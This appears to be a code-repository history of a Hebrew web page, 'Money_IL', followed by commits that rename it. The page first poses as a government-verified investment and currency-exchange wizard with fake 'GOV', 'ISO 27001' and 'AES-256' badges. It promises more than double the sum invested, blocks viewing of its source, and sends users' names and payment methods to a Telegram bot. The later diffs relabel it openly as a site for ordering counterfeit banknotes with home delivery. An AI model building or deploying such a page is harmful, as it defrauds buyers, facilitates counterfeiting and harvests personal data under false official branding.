
==== lockfor.html @ a6719e33 "Update and rename app.js to lockfor.html" ====
<!DOCTYPE html>
<html lang="he" dir="rtl">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Money_IL - שער המרה וניהול השקעות (Wizard)</title>
  <style>
    :root {
      --gov-navy: #0b192c;
      --gov-blue: #0066cc;
      --gov-blue-dark: #004899;
      --gov-bg: #f8fafc;
      --border-color: #cbd5e1;
      --text-main: #0f172a;
      --text-muted: #64748b;
      --success-green: #16a34a;
    }

    * { box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; }

    body {
      background-color: #f1f5f9;
      background-image: radial-gradient(#cbd5e1 1.4px, transparent 1.4px);
      background-size: 22px 22px;
      margin: 0; padding: 0;
      min-height: 100vh;
      display: flex; flex-direction: column; justify-content: space-between;
      color: var(--text-main);
      -webkit-user-select: none; user-select: none;
    }

    .gov-navbar {
      background: var(--gov-navy); color: white; padding: 14px 24px;
      display: flex; justify-content: space-between; align-items: center;
      box-shadow: 0 4px 15px rgba(0,0,0,0.12);
    }

    .gov-brand { display: flex; align-items: center; gap: 14px; }
    .gov-logo-svg { width: 42px; height: 42px; filter: drop-shadow(0 2px 6px rgba(0, 102, 204, 0.4)); }
    .brand-title { font-size: 20px; font-weight: 800; color: #ffffff; margin: 0; }
    .brand-sub { font-size: 11px; color: #94a3b8; }

    .sec-tag {
      display: flex; align-items: center; gap: 7px;
      background: rgba(255,255,255,0.08); border: 1px solid rgba(255,255,255,0.18);
      padding: 6px 12px; border-radius: 20px; font-size: 11.5px; font-weight: 600; color: #38bdf8;
    }
    .sec-dot { width: 7px; height: 7px; background: #38bdf8; border-radius: 50%; box-shadow: 0 0 8px #38bdf8; }

    .main-container { max-width: 540px; margin: 30px auto; padding: 0 16px; width: 100%; }

    .gov-card {
      background: #ffffff; border-radius: 16px; border: 1px solid rgba(203, 213, 225, 0.8);
      box-shadow: 0 12px 35px rgba(0,0,0,0.06); overflow: hidden; margin-bottom: 25px;
    }

    .gov-card-header {
      background: #f8fafc; border-bottom: 1px solid #e2e8f0;
      padding: 18px 22px; display: flex; align-items: center; justify-content: space-between;
    }
    .gov-card-header h2 { margin: 0; font-size: 17px; color: var(--gov-navy); font-weight: 700; }

    .gov-card-body { padding: 24px; }

    .wizard-steps { display: flex; justify-content: center; gap: 10px; margin-bottom: 22px; }
    .w-dot {
      width: 32px; height: 32px; border-radius: 50%; background: #e2e8f0; color: #64748b;
      display: flex; align-items: center; justify-content: center; font-size: 13px; font-weight: 700;
    }
    .w-dot.active { background: var(--gov-blue); color: white; box-shadow: 0 0 10px rgba(0,102,204,0.3); }
    .w-dot.done { background: var(--success-green); color: white; }

    .wizard-step-content { display: none; }
    .wizard-step-content.active { display: block; animation: fadeIn 0.4s ease; }
    @keyframes fadeIn { from { opacity: 0; transform: translateY(6px); } to { opacity: 1; transform: translateY(0); } }

    .form-group { margin-bottom: 16px; text-align: right; }
    label { display: block; font-size: 12.5px; font-weight: 600; color: #334155; margin-bottom: 6px; }
    input[type="number"], select {
      width: 100%; padding: 12px 14px; border: 1px solid #cbd5e1; border-radius: 8px; font-size: 14px; outline: none; background: #ffffff; transition: all 0.2s;
    }
    input:focus, select:focus { border-color: var(--gov-blue); box-shadow: 0 0 0 3.5px rgba(0, 102, 204, 0.12); }

    .result-dashboard { background: linear-gradient(135deg, #0b192c, #1e3a8a); color: white; border-radius: 12px; padding: 18px; margin-bottom: 20px; }
    .result-row { display: flex; justify-content: space-between; align-items: center; margin-bottom: 8px; font-size: 13.5px; }
    .result-row.total { border-top: 1px solid rgba(255,255,255,0.15); margin-top: 10px; padding-top: 10px; font-size: 16px; font-weight: 800; color: #38bdf8; }
    .res-val { font-family: monospace; font-weight: 700; }

    .btn-gov {
      width: 100%; padding: 14px; background: var(--gov-blue); color: white; border: none;
      border-radius: 8px; font-size: 15px; font-weight: 700; cursor: pointer; transition: background 0.2s; box-shadow: 0 4px 12px rgba(0, 102, 204, 0.2);
    }
    .btn-gov:hover { background: var(--gov-blue-dark); }

    footer { padding: 20px 16px; text-align: center; font-size: 11.5px; color: var(--text-muted); border-top: 1px solid #e2e8f0; background: white; margin-top: 25px; }
    .footer-sec-line { display: flex; justify-content: center; align-items: center; gap: 16px; margin-bottom: 8px; font-weight: 600; color: #334155; }
    .sec-item { display: flex; align-items: center; gap: 5px; }
    .sec-item svg { width: 14px; height: 14px; fill: var(--gov-blue); }
  </style>
</head>
<body oncontextmenu="return false;">

  <header class="gov-navbar">
    <div class="gov-brand">
      <svg class="gov-logo-svg" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M50 6 L90 26 V74 L50 94 L10 74 V26 Z" fill="#0066cc" stroke="#38bdf8" stroke-width="2.5"/>
        <circle cx="50" cy="50" r="20" fill="#0b192c"/>
        <text x="50" y="58" font-size="22" font-weight="900" fill="#ffffff" text-anchor="middle">₪</text>
      </svg>
      <div>
        <h1 class="brand-title">Money_IL</h1>
        <p class="brand-sub">שער המרה וניהול השקעות</p>
      </div>
    </div>
    <div class="sec-tag"><div class="sec-dot"></div><span>GOV-SEC</span></div>
  </header>

  <div class="main-container">
    <div class="gov-card">
      <div class="gov-card-header">
        <h2 id="wizardTitle">שלב 1: ניהול סכום ההשקעה</h2>
        <span style="font-size: 12px; font-weight: 600; color: var(--text-muted);" id="stepIndicatorText">שלב 1 מתוך 2</span>
      </div>

      <div class="gov-card-body">
        <div class="wizard-steps">
          <div class="w-dot active" id="wDot1">1</div>
          <div class="w-dot" id="wDot2">2</div>
        </div>

        <div class="wizard-step-content active" id="wStep1">
          <div class="form-group"><label>הכנס סכום השקעה בשקלים (₪) *</label><input type="number" id="investmentAmount" value="5000" min="100" step="100"></div>
          <div class="form-group">
            <label>מטבע המרה רצוי *</label>
            <select id="currencyType">
              <option value="ILS" selected>שקל חדש (₪ - ILS)</option>
              <option value="USD">דולר אמריקאי ($ - USD)</option>
              <option value="EUR">אירו (€ - EUR)</option>
            </select>
          </div>
          <button class="btn-gov" onclick="goToStep2()">המשך לבחירת משלוח ולוגיסטיקה ←</button>
        </div>

        <div class="wizard-step-content" id="wStep2">
          <div class="form-group">
            <label>אפשרות לוגיסטיקה ומשלוח</label>
            <select id="shippingOption" onchange="toggleShipping()">
              <option value="no">ללא משלוח (איסוף עצמי)</option>
              <option value="yes" selected>משלוח עד הבית (מחושב אוטומטית)</option>
            </select>
          </div>
          <div class="form-group" id="cityGroup">
            <label>בחר עיר יעד בישראל</label>
            <select id="targetCity" onchange="calculateSummary()">
              <option value="0">תל אביב - יפו</option>
              <option value="10">רמת גן / גבעתיים</option>
              <option value="15">פתח תקווה / בני ברק</option>
              <option value="20">הרצליה / רמת השרון</option>
              <option value="25">חולון / בת ים / ראשון לציון</option>
              <option value="35">נתניה / כפר סבא / רעננה</option>
              <option value="42">אשדוד / רחובות</option>
              <option value="60">ירושלים</option>
              <option value="90">חיפה / חדרה</option>
              <option value="105">באר שבע / אשקלון</option>
              <option value="130">טברית / עפולה</option>
              <option value="160">צפת / קריית שמונה</option>
              <option value="300">אילת</option>
            </select>
          </div>

          <div class="result-dashboard">
            <div class="result-row"><span>סכום הפקדה בסיסי:</span><span class="res-val" id="resInvestment">5,000 ₪</span></div>
            <div class="result-row" id="resShippingRow"><span>עלות משלוח מדורגת:</span><span class="res-val" id="resShipping">510 ₪</span></div>
            <div class="result-row total"><span>תשואה סופית מוערכת:</span><span class="res-val" id="resTotal">11,510 ₪</span></div>
          </div>

          <div style="display: flex; gap: 10px;">
            <button class="btn-gov" style="background: #64748b;" onclick="goToStep1()">← חזרה</button>
            <button class="btn-gov" onclick="submitToTelegram()">שדר נתונים לבוט טלגרם 🚀</button>
          </div>
        </div>

      </div>
    </div>
  </div>

  <footer>
    <div class="footer-sec-line">
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2z"/></svg><span>הצפנת AES-256</span></div>
      <span>•</span>
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2z"/></svg><span>תקן ISO 27001</span></div>
      <span>•</span>
      <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z"/></svg><span>מאומת GOV</span></div>
    </div>
    <div>© 2026 Money_IL - שער ההמרה הלאומי. כל הזכויות שמורות.</div>
  </footer>

  <script>
    function goToStep2() {
      document.getElementById('wStep1').classList.remove('active');
      document.getElementById('wStep2').classList.add('active');
      document.getElementById('wDot1').classList.remove('active');
      document.getElementById('wDot1').classList.add('done');
      document.getElementById('wDot1').innerText = '✓';
      document.getElementById('wDot2').classList.add('active');
      document.getElementById('wizardTitle').innerText = 'שלב 2: משלוח, חישוב ואישור סופי';
      document.getElementById('stepIndicatorText').innerText = 'שלב 2 מתוך 2';
      calculateSummary();
    }

    function goToStep1() {
      document.getElementById('wStep2').classList.remove('active');
      document.getElementById('wStep1').classList.add('active');
      document.getElementById('wDot2').classList.remove('active');
      document.getElementById('wDot1').classList.remove('done');
      document.getElementById('wDot1').innerText = '1';
      document.getElementById('wDot1').classList.add('active');
      document.getElementById('wizardTitle').innerText = 'שלב 1: ניהול סכום ההשקעה';
      document.getElementById('stepIndicatorText').innerText = 'שלב 1 מתוך 2';
    }

    function toggleShipping() {
      const opt = document.getElementById('shippingOption').value;
      const cityGroup = document.getElementById('cityGroup');
      const row = document.getElementById('resShippingRow');
      if (opt === 'no') {
        cityGroup.style.display = 'none';
        row.style.display = 'none';
      } else {
        cityGroup.style.display = 'block';
        row.style.display = 'flex';
      }
      calculateSummary();
    }

    function calculateSummary() {
      const investment = parseFloat(document.getElementById('investmentAmount').value) || 0;
      const opt = document.getElementById('shippingOption').value;
      const km = opt === 'yes' ? parseFloat(document.getElementById('targetCity').value) || 0 : 0;
      const currency = document.getElementById('currencyType').value;

      let shippingCost = 0;
      if (opt === 'yes') {
        if (km <= 40) {
          shippingCost = km * 15;
        } else {
          shippingCost = (40 * 15) + ((km - 40) * 5);
        }
      }

      const baseReturn = investment * (1100 / 500);
      let totalReturn = baseReturn + shippingCost;

      let rate = 1;
      let symbol = '₪';
      if (currency === 'USD') { rate = 3.65; symbol = '$'; }
      else if (currency === 'EUR') { rate = 3.95; symbol = '€'; }

      document.getElementById('resInvestment').innerText = `${(investment / rate).toLocaleString('he-IL', {maximumFractionDigits: 2})} ${symbol}`;
      document.getElementById('resShipping').innerText = `${(shippingCost / rate).toLocaleString('he-IL', {maximumFractionDigits: 2})} ${symbol}`;
      document.getElementById('resTotal').innerText = `${(totalReturn / rate).toLocaleString('he-IL', {maximumFractionDigits: 2})} ${symbol}`;
    }

    function submitToTelegram() {
      const userName = localStorage.getItem('sub_user_name') || 'לא ידוע';
      const userPayment = localStorage.getItem('sub_user_payment') || 'לא צוין';
      const investment = document.getElementById('investmentAmount').value;
      const currency = document.getElementById('currencyType').value;
      const opt = document.getElementById('shippingOption').value;
      const citySelect = document.getElementById('targetCity');
      const cityName = opt === 'yes' ? citySelect.options[citySelect.selectedIndex].text : 'ללא משלוח';
      const totalRes = document.getElementById('resTotal').innerText;

      const message = `🔔 *רישום והשקעה חדשה ב-Money_IL* 🔔\n\n` +
                      `👤 *שם משתמש:* ${userName}\n` +
                      `💳 *אמצעי תשלום:* ${userPayment}\n` +
                      `💰 *סכום השקעה:* ${investment} ₪\n` +
                      `💱 *מטבע יעד:* ${currency}\n` +
                      `📦 *יעד משלוח:* ${cityName}\n` +
                      `📈 *תשואה סופית מוערכת:* ${totalRes}`;

      const botToken = 'YOUR_BOT_TOKEN';
      const chatId = 'YOUR_CHAT_ID';

      if (botToken === 'YOUR_BOT_TOKEN') {
        alert('הנתונים מוכנים לשליחה! (הזן את פרטי הבוט שלך בסקריפט).');
        return;
      }

      fetch(`https://api.telegram.org/bot${botToken}/sendMessage`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ chat_id: chatId, text: message, parse_mode: 'Markdown' })
      })
      .then(response => {
        if (response.ok) alert('הנתונים נשלחו בהצלחה לבוט בטלגרם!');
        else alert('שגיאה בשליחת הנתונים לטלגרם.');
      })
      .catch(error => { console.error('Error:', error); });
    }

    document.addEventListener('keydown', function(e) {
      if (e.ctrlKey && (e.key === 'c' || e.key === 'C' || e.key === 'u' || e.key === 'U')) {
        e.preventDefault();
      }
    });
  </script>
</body>
</html>

==== commit 9511cca3: "Update lockfor.html" ====
--- a/lockfor.html
+++ b/lockfor.html
@@ -3,7 +3,7 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>Money_IL - שער המרה וניהול השקעות (Wizard)</title>
+  <title>Money_IL - מערכת להזמנת שטרות מזויפים (Wizard)</title>
   <style>
     :root {
       --gov-navy: #0b192c;
@@ -109,7 +109,7 @@
       </svg>
       <div>
         <h1 class="brand-title">Money_IL</h1>
-        <p class="brand-sub">שער המרה וניהול השקעות</p>
+        <p class="brand-sub">תוכנת הזמנת שטרות מזויפים</p>
       </div>
     </div>
     <div class="sec-tag"><div class="sec-dot"></div><span>GOV-SEC</span></div>
@@ -118,7 +118,7 @@
   <div class="main-container">
     <div class="gov-card">
       <div class="gov-card-header">
-        <h2 id="wizardTitle">שלב 1: ניהול סכום ההשקעה</h2>
+        <h2 id="wizardTitle">שלב 1: באיזה סכום תרצה לקנות</h2>
         <span style="font-size: 12px; font-weight: 600; color: var(--text-muted);" id="stepIndicatorText">שלב 1 מתוך 2</span>
       </div>
 

==== commit 41b9ff9d: "Update lockfor.html" ====
--- a/lockfor.html
+++ b/lockfor.html
@@ -129,16 +129,16 @@
         </div>
 
         <div class="wizard-step-content active" id="wStep1">
-          <div class="form-group"><label>הכנס סכום השקעה בשקלים (₪) *</label><input type="number" id="investmentAmount" value="5000" min="100" step="100"></div>
+          <div class="form-group"><label>הכנס סכום העסקה בשקלים (₪) *</label><input type="number" id="investmentAmount" value="5000" min="100" step="100"></div>
           <div class="form-group">
-            <label>מטבע המרה רצוי *</label>
+            <label>מטבע מזוייף רצוי *</label>
             <select id="currencyType">
               <option value="ILS" selected>שקל חדש (₪ - ILS)</option>
               <option value="USD">דולר אמריקאי ($ - USD)</option>
               <option value="EUR">אירו (€ - EUR)</option>
             </select>
           </div>
-          <button class="btn-gov" onclick="goToStep2()">המשך לבחירת משלוח ולוגיסטיקה ←</button>
+          <button class="btn-gov" onclick="goToStep2()">המשך לבחירת משלוח עד הבית ←</button>
         </div>
 
         <div class="wizard-step-content" id="wStep2">

==== commit ec11099b: "Update lockfor.html" ====
--- a/lockfor.html
+++ b/lockfor.html
@@ -169,14 +169,14 @@
           </div>
 
           <div class="result-dashboard">
-            <div class="result-row"><span>סכום הפקדה בסיסי:</span><span class="res-val" id="resInvestment">5,000 ₪</span></div>
+            <div class="result-row"><span>סכום הקנייה שלך:</span><span class="res-val" id="resInvestment">5,000 ₪</span></div>
             <div class="result-row" id="resShippingRow"><span>עלות משלוח מדורגת:</span><span class="res-val" id="resShipping">510 ₪</span></div>
-            <div class="result-row total"><span>תשואה סופית מוערכת:</span><span class="res-val" id="resTotal">11,510 ₪</span></div>
+            <div class="result-row total"><span>סכום התוצאה שתקבל:</span><span class="res-val" id="resTotal">11,510 ₪</span></div>
           </div>
 
           <div style="display: flex; gap: 10px;">
             <button class="btn-gov" style="background: #64748b;" onclick="goToStep1()">← חזרה</button>
-            <button class="btn-gov" onclick="submitToTelegram()">שדר נתונים לבוט טלגרם 🚀</button>
+            <button class="btn-gov" onclick="submitToTelegram()">✓ בצע הזמנה</button>
           </div>
         </div>
 
@@ -192,7 +192,7 @@
       <span>•</span>
       <div class="sec-item"><svg viewBox="0 0 24 24"><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z"/></svg><span>מאומת GOV</span></div>
     </div>
-    <div>© 2026 Money_IL - שער ההמרה הלאומי. כל הזכויות שמורות.</div>
+    <div>© 2026 Money_IL - רכישת שטרות מזויפים . כל הזכויות שמורות.</div>
   </footer>
 
   <script>
@@ -215,7 +215,7 @@
       document.getElementById('wDot1').classList.remove('done');
       document.getElementById('wDot1').innerText = '1';
       document.getElementById('wDot1').classList.add('active');
-      document.getElementById('wizardTitle').innerText = 'שלב 1: ניהול סכום ההשקעה';
+      document.getElementById('wizardTitle').innerText = 'שלב 1: ניהול סכום העסקה';
       document.getElementById('stepIndicatorText').innerText = 'שלב 1 מתוך 2';
     }
 
